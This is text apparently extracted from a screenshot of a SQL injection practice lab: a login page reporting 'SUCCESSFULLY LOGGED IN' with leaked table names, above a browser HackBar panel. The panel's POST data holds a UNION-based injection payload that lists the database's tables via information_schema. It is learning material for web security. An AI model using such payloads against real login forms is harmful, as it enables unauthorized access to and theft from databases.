 Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1") union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
#&passwd=